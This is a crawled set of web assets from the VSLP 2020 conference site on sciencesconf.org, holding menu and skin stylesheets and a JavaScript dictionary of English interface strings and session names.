.menu_niveau_1 a:active, .menu_niveau_1 a:focus  { color:var(--noir) /*#000*/;background-color:var(--liste-impair) /*#FCFCFC*/;border-top-color:var(--gris-9) /*#999*/;}
.menu_niveau_1_on       { color:var(--blanc) /*#FFF*/; text-decoration: none; border-top-color:var(--gris-9) /*#999*/; background-color:var(--gris-fonce) /*#666666*/; }
.menu_niveau_1_on a     { color:var(--blanc) /*#FFFFFF*/;text-decoration: none;padding-top:8px;padding-bottom:8px;padding-left:10px;display:block;width:187px;height:100%;}
.menu_niveau_2          { width: 197px;background-color:var(--gris-fd) /*#FDFDFD*/; }
.menu_niveau_2 a        { font-weight:normal;color:var(--gris-fonce) /*#666*/;text-decoration: none;  display:block; width:172px; height:100%; padding-top:4px; padding-bottom:4px; padding-left:15px;}
.menu_niveau_2 a:hover  { background-color:var(--gris-fa) /*#FaFaFa*/; color:var(--noir) /*#000*/; }
.menu_niveau_2 .menu_niveau_2 a:active, .menu_niveau_2 a:focus  { font-weight:normal; }
.menu_niveau_2_on       { width: 197px;background-color:var(--gris-fd) /*#FDFDFD*/ }
.menu_niveau_2_on a     { font-weight: normal; text-decoration: underline; display:block; width:172px; height:100%;padding-top:4px; padding-bottom:4px; padding-left:15px; }
.menu_niveau_2_on a:hover { background-color:var(--gris-fa) /*#FaFaFa*/; }
.sousmenu_dir   { padding-top:5px; padding-bottom:5px; }

/* Menu Horizontal */
div#mainmenu    {  background-color:var(--gris-f9) /*#f9f9f9*/; position : relative; z-index : 500; }
div#mainmenu a  { padding: 10px;  }
div#mainmenu ul                 { padding:0; /*margin:0px;*/ }
div#mainmenu ul li              {list-style: none;float:left; border-left:1px dotted var(--gris-clair) /*#CCC*/; text-align:left}
div#mainmenu ul li:hover        { background-color:var(--gris-fonce) /*#666*/; }
div#mainmenu ul li a            { color:var(--gris-fonce) /*#666*/;text-decoration: none; display:block; }
div#mainmenu ul li:hover > a    { color:var(--blanc) /*#FFF*/;}
div#mainmenu ul li:hover ul     { display:block; }
div#mainmenu ul ul              { display:none; position: absolute; width:201px; }
div#mainmenu ul ul li           { width:210px; /*margin-left:-1px;*/ background-color:var(--blanc-f5) /*#f5f5f5*/;  border-bottom:1px dotted var(--gris-clair) /*#CCC*/; }
div#mainmenu ul ul li:hover     { background-color: var(--gris-fonce) /*#666*/; color:var(--blanc) /*#FFF*/;}
div#mainmenu ul ul li a         { color:var(--gris-fonce) /*#666*/; }
div#mainmenu ul ul li a:hover   { color:var(--blanc) /*#FFF*/; }
div#mainmenu li ul li:hover ul  { display:block; }
div#mainmenu ul.admin li ul ul  { margin: -35px 0 0 -210px; }
div#mainmenu li:hover ul ul     { display:none; }

.tpl_nav_h {
    margin-bottom: 25px;
}
.tpl_content_h {
    z-index:1000001;
}
.tpl_main_v {
    border: 0;
    border-spacing: 0;
    border-collapse: collapse;
    padding: 0;
    width: auto;
}
.mr_10 {
    margin-right: 10px;
}
.buttonConnect {
    height: 35px;
 }
#deja_compte {
    height: 450px;
}

--- FILE ---
content_type: text/css
request_url: https://vslp2020.sciencesconf.org/data/css/skin.advanced.css
body_size: 2788
content:
@charset "utf-8";
@import url('https://fonts.googleapis.com/css?family=Roboto:400,400i,700,700i');
@import url('https://fonts.googleapis.com/css?family=Orbitron:400,500,700,900');

/****** Styles Corps de page ******/
body { background: #CCCCCC url(fond.html) fixed no-repeat  0 0 ; }
body { color: #000000 ; font-family: 'Roboto', sans-serif; font-size:13px;letter-spacing:0.01em;line-spacing:1.3px}
.template_color { color: #ffffff ; }
.template_border_color { border-color: #B4464B ; }
.template_backgroundcolor  { color: #edf3f0 ; }
.titre { color: #000000 ; }
.titre { text-transform: uppercase; color:#B4464B; font-size: 15px;} 
.menu_niveau_1_on 	{ background-color:#B4464B; color:#000; }
.formcontent .titre { text-transform: none; color:inherit; font-size: 15px;}
#template_header a	{ color:#B4464B }
#template_header	{ color:#B4464B; }
.menu_cartouche { color:#B4464B ; font-size: 15px; font-family: 'Roboto', sans-serif;}
div#template_link { background-color: #c8dae8 }
.filariane_quicklogin { background-color: #ffffff }

/***** Header personnalisé ******/
#template_header > figure {
  animation: imageAnimation 15s linear infinite 0s;
  backface-visibility: hidden;
  background-size: cover;
  background-position: center center;
  color: transparent;
  height: 321px;
  left: -40px;
  opacity: 0;
  position: absolute;
  top: -15px;
  width: 980px;
  z-index: 0;
}

#template_header > figure:nth-child(1) {
  background-image: url('https://vslp2018.sciencesconf.org/data/header/BANNER_VSLP_980x300_020418_3.jpg');
}
#template_header > figure:nth-child(2) {
  animation-delay: 5s;
  background-image: url('https://vslp2018.sciencesconf.org/data/header/BANNER_VSLP_980x300_020418_7.jpg');
}
#template_header > figure:nth-child(3) {
  animation-delay: 10s;
  background-image: url('https://vslp2018.sciencesconf.org/data/header/BANNER_VSLP_980x300_020418_8.jpg');
}


@keyframes 
imageAnimation {  0% {
 animation-timing-function: ease-in;
 opacity: 0;
}
 3% {
 opacity: 1;
}
 33% {
 animation-timing-function: ease-out;
 opacity: 1
}
 36% {
 opacity: 0
}
 100% {
 opacity: 0
}
}


/***** Beauty button link ******/
a.button1 {
  display: inline-block;
  border-radius: 4px;
  background-color: #c8dae8;
  border: none;
  text-align: center;
  font-weight: 700;
  padding: 5px;
  transition: all 0.5s;
  cursor: pointer;
  margin: 5px;
}

a.button1 span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
}

a.button1 span:after {
  content: '\00bb';
  position: absolute;
  opacity: 0;
  top: 0;
  right: -20px;
  transition: 0.5s;
}

a.button1:hover span {
  padding-right: 25px;
}

a.button1:hover span:after {
  opacity: 1;
  right: 0;
}
  left: -40px;
  opacity: 0;
  position: absolute;
  top: -15px;
  width: 980px;
  z-index: 0;
}



--- FILE ---
content_type: application/javascript
request_url: https://vslp2020.sciencesconf.org/js/translation9ed2.js?lang=en
body_size: 6764
content:
var translations = {"ABSTRACT_WORD_DESCRIPTION":"Remaining words :","ABSTRACT_WORD_DESCRIPTION_FINISH":"The number word boundary is reached. You can not add something to your abstract","CONFIRM_DELETE_REVIEW":"Could you please confirm you want to remove the reviewer right to this user ?","EDITION_TITLE":"Creation option","INFO_AUTHOR":"Author","INFO_CONFIRM_AUTHOR":"Checking of data of the author","INFO_LABO":"Affiliation information","MODIFY":"Modify","NEW":"Add","NOT_POSSIBLE_UNREGISTER":"It is not possible to unregister this user","OK":"Continue","RETURN":"Return","TITLE_PAPER":"List of papers","TITLE_THEM":"List of set of themes \/ submission types","USER":"About the user","WIDGET_VIEW":"Preview","add":"Add","addTemplate":"Create new email template","add_file":"Add file","alert":"Alert","alert_confirm_delete_event":"Do you want to delete this element?","alert_criteria":"Add criteria","alert_empty_fields":"Thank you fill in all fields","alert_error":"Error","alert_no_session":"You have to create at least one topic","alert_room":"Add a new room","alert_save":"Modifications have been taken into account","alert_session":"Add a new topic","alert_typdoc":"Add a new submission type","add_recipients":"Add recipients","cancel":"Cancel","close":"Close","confirm_remove_resource":"Remove selected files ?","confirmation":"Confirmation","corps_delField":"Are you sure to want to delete this field ?","del":"Delete","deleteTemplate":"Delete this email template","deleteUser":"Are you sure to delete this user ?","editTemplate":"Update email template","edition.delete":"Are you sur to want to delete this file ?","err_tutelle_1":"You need to specify a value","err_tutelle_2":"You have to enter only numbers","event_editor":"Event editor","form_misinformed":"Fields marked with * are mandatory","gallery_n":"Suivante","gallery_next":"Next photo","gallery_p":"Previous","gallery_pause":"Pause slideshow","gallery_play":"Play slideshow","gallery_previous":"Previous photo","hide":"Hide","move":"Move","nb_words_limit":"The abstract cannot exceed ","no":"No","noFieldForm":"Your form don't have fields...","noFileSelected":"Thanks to select a file.","no_options":"All the options were selected","ok":"Ok","register_continue":"Continue with this user","register_create":"Create this account","resource_path":"Resource path :","rmPage":"Delete","sFirst":"First","sInfo":"Showing _START_ to _END_ of _TOTAL_ results","sInfoEmpty":"Showing 0 to 0 of 0 result","sInfoFiltered":"(filtered from _MAX_ total results)","sLast":"Last","sLengthMenu":"Show results by _MENU_","sNext":"Next","sPrevious":"Previous","sProcessing":"Processing...","sSearch":"Search in table:","sSearchControlboard":"Search (id, document title, authors' names) :","sZeroRecords":"No matching result found","save":"Save","select_menu":"Please select a page","select_resource":"Please select a file","thanksForSelectUsers":"<span style=\"color:red\">No recipients for this email<\/span>","title_AT_LESS_AFFILIATE":"Policy of affiliation","title_MUST_AFFILIATE":"Specify an affiliation","title_NO_ABSTRACT":"Abstract required","title_NO_AUTHOR":"Specify an author","title_NO_FILE":"Files","title_NO_MAIL":"Information of the author","title_NO_MAIN":"Main file","title_NO_SPEAKER":"Specify a speaker","title_add":"News","title_add_element":"Add of an element","title_add_values":"Management of the values","title_view":"Preview of the form","titre_authorExist":"Already recorded","titre_delAuthor":"Removal of an author","titre_fileErr":"File not accepted","titre_fileExist":"Existing file","titre_halExist":"HAL : Problem of importation","titre_laboExist":"Affiliation information","titre_laboMustAffiliate":"Organizations of an affiliation","titre_noPolitic":"Specify an author","titre_tutelleExist":"Information of the organization","titre_typeHALRefused":"HAL : Not valid importation","tut_already":"You can seize only once a affiliation for a given laboratory.","type_discours":"Speech","type_logistique":"Logistics","type_paper":"Paper","type_pause":"Pause","type_session":"Session","type_sorties":"Sortie","unregister_register":"Do you want to unregister this user ?","update":"Update","validDefault":"Invalid field","validLength":"Length","validNull":"Require field","validWebSite":"Invalid Address","view":"View","viewmail":"View of message","words":"words","yes":"Yes","delete_paper":"Are you sure to want to delete ?","validPayment":"Valid the payment","unValidPayment":"Unvalid the payment","addPage":"Add a page","addFolder":"Add a folder","editPage":"Edit a page or a folder","tags_available":"Tags available","validShortUrl":"Unvalid Short Url, only use alphanumeric lowercase characters and \"_\"","not_status_papers":"You have to select the desired status.","menuChange":"The menu have been changed, please save it to continue.","noDelFolderHaveImportantePage":"You don't remove this folder because it containe a importante page.","modifyPayment":"Modification of the payment","add_sponsor":"Sponsor add\/edit","exportList":"Export of the list of participants","registerList":"Registration of a participant","addImportantDate":"Add\/Edit","confirm":"Confirm","valid_amount":"Validation of configured amounts","validBTN":"Valid","date_error":"Error concern a date","required_error":"Required fields are empty","validRegistration":"Validation","addMailinglist":"Add\/edit an emailing list","alert_criteriaAbstract":"Add criteria for abstracts","alert_criteriaFulltext":"Add criteria for fulltexts","alert_grid":"Add a notation grid","TITLE_REVIEWER":"List of reviewers","TITLE_RIGHT":"User's rights","update_session":"Modify a topic","update_typdoc":"Modify a submission type","update_room":"Modify a room","preview":"Preview","deleteGrid":"Are you sure to delete this notation grid ?","typdoc_20761":"oral","typdoc_20762":"poster","0":"OVERVIEW","1":"CALL FOR PAPERS","2":"SUBMIT A PAPER","3":"PROGRAM","4":"PROGRAM","5":"SCIENTIFIC COMMITEE","6":"ORGANIZERS & PARTNERS","7":"Organizers","8":"Join our Network","9":"REGISTRATION","10":"Registration Information","11":"Online Registration","12":"VENUE","13":"Venue","14":"About Hanoi","15":"Travel and Accommodation","16":"Tourism","17":"VISA Procedure","18":"PREVIOUS EDITIONS","19":"VSLP 2018","20":" VSLP 2019","sess_54873":"Education, Training and Labor Policy","sess_54874":"Health Policy","sess_55336":"Science, Technology and Data Policy","sess_55337":"Energy and Environment Policy","sess_55338":"Social Innovation and Social Policy","sess_55339":"Economic Policy","sess_55340":"Public Investment (Public Procurements and PPPs)","sess_55341":"Public Investment (Public Procurements and PPPs)","sess_55342":"Leadership, Change and Public Management","custom_mailtemplate_11142":"Submission accepted"}

function translate ($key) {
    if (translations[$key] == undefined) {
        return $key;
    }
    return translations[$key];
}